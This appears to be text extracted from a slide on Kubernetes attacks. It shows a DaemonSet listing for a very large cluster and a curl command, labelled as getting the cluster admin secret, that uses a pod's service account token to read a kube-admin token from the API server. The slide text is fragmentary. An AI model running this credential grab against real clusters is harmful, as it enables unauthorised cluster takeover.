 kubelet.conf
ALL POD
> kubectl get ds --all-namespace
NAMESPACE NAME DESIRED CURRENT READY UP-TO-DATE AVAILABLE NODE SELECTOR
kube-system 29715 29715 29714 29715 29714 <none>
kube-system 29715 29715 29714 29715 29714 <none>
kube-system 29715 29715 29712 29715 29712 <none>
kube-system 29715 29715 29714 29715 29714 <none>
kube-system 29715 29715 29714 29715 29714 <none>
kube-system 29715 29715 29711 29715 29711 <none>
kube-system 29715 29715 29712 29715 29712 <none>
kube-system 29715 29715 29714 29715 29714 <none>
kube-system 29715 29715 29714 29715 29714 <none>
kube-system 29715 29715 29714 29715 29714 <none>
DaemonSet List:
Network
kube-proxy
Log
prometheus
& node-problem
Storage
Agent
GET Cluster Admin Secret From APIServer
> curl -ik "https://$KUBERNETES_SERVICE_HOST:$KUBERNETES_SERVICE_PORT/api/v1/namespaces/kube-system/secrets/kube-admin-token-xx?limit=2"
-H "Authorization: Bearer `cat /var/run/secrets/kubernetes.io/serviceaccount/token`"
NODE
NODE
NODE
NODE
NODE
NODE
NODE
NODE
NODE
NODE
POD
ServiceAccount